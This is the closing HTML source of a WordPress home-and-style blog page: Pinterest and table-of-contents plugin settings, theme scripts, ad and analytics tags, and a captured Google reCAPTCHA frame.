</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"22a90e815d","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"22a90e815d","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"22a90e815d","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"22a90e815d","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S7ssjHp13QK1bh_d-q_D2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767054175517');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>